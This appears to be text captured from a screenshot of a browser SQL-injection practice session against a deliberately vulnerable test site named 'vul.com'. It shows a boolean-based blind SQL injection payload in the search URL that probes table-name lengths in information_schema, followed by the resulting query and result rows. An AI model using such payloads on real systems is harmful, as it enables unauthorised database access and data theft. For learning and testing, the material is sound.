 Load URL
http://www.vul.com/search.php?search=t%' and (select length(concat(table_name)) from information_schema.tables where table_schema='vul_sql' limit 0,1)=5 %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Vul 查看留言 我要留言 Search 搜留言 注册 登录
搜索内容:t%' and (select length(concat(table_name)) from information_schema.tables
where table_schema='vul_sql' limit 0,1)=5 #
select * from comment where text like '%t%' and (select length(concat(table_name)) from information_schema.tables where table_schema='vul_sql' limit 0,1)=5 #%' order by
comment_id
用户 留言内容
123 test
123 test002